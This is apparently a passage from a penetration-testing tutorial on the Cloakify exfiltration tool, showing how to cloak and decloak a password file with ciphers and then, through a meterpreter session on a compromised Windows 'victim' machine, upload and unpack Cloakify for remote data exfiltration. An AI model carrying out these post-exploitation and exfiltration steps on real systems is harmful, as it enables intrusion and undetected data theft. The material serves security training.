

As result, you will get the output content something like shown in the below image.



Now if you want to obtain the output result in its original format, then you can go with the decloakify option which will revert the transformation into its original existence, but before that, you have to give all permissions to removeNoise.py

**chmod 777 removeNoise.py**





To do so follow the below steps:

- 1. Run the python script to launch cloakifyfactory.py
- 2. **Press 2** to select decloakify a file option
- 3. Enter the path of the file that you want to restore back into its original format.
- 4. Enter the path of the file to where you want to save the output.



**Press Y** to answer yes because we have added noise to cloaked file and select noise generator.





### <span id="page-40-0"></span>**Method II**

Again, we have a similar file that we want to cloaked into another format directly without operating the cloakifyfactory console.



This time you can use a single command to cloak the file by adding specify the type of cipher as given below:





### **python cloakify.py /root/Desktop/pwd.txt ciphers/starTrek**

After executing the above command, we can observe the output result would be something like this as shown in the below image.





So, we have used the file.txt file as destination file to save the transformed information inside it without printing the output result on the screen. Moreover, further, we have used decloak command to revert the transformed file back into its original state.



### <span id="page-42-0"></span>**Cloakify Installation and Usages (For Windows)**

As we all know this is an exfiltration tool and data could be exfiltrate from any platform either from Linux or Windows based OS, therefore cloakifyfactory has built the application both platforms. In the 1<sup>st</sup> phase, we have use python-based application for Linux machine and now remotely we are going to deploy cloakify factory inside Windows machine using MSI package of python for our python based application.

Thus, we downloaded the MSI package in our local machine (Kali Linux):

```
wget https://www.python.org/ftp/python/2.7/python-2.7.msi
   t@kali:~# wget https://www.python.org/ftp/python/2.7/python-2.7.msi <
 -2019-05-09 12:21:19-- https://www.python.org/ftp/python/2.7/python-2.7.msi<br>Resolving www.python.org (www.python.org)... 151.101.0.223, 151.101.64.223, 1
Connecting to www.python.org (www.python.org)|151.101.0.223|:443... connected
HTTP request sent, awaiting response... 200 OK
ength: 15913472 (15M) [application/octet-stream]
Saving to: 'python-2.7.msi'
python-2.7.msi
                                                             100% [====
2019-05-09 12:21:34 (1.08 MB/s) - 'python-2.7.msi' saved [15913472/15913472]
```


Now our purpose is to show how an intruder can remotely exfiltrate the data using cloakifyfactory. So, we had compromised the system first and got the meterpreter session and then uploaded the MSI package inside the victim's machine to install the dependency required for python.



Now download the zip file for cloakifyfactory from GitHub in your local machine.





We also need to download 7-zip exe program for extracting the cloakify-master.zip.



Now extract the 7za920.zip and you will get the 7za.exe file that we have to inject in the victim's machine.





Now let's upload 7za.exe and cloakfy-master.zip in the remote system. And further, use the 7za.exe program to unzip the cloakify-master.zip.

Therefore, execute the following command:

```
upload /root/Downloads/Cloakify-master.zip .
upload /root/Downloads/7za.exe
shell
7za.exe x cloakify-master.zip
```
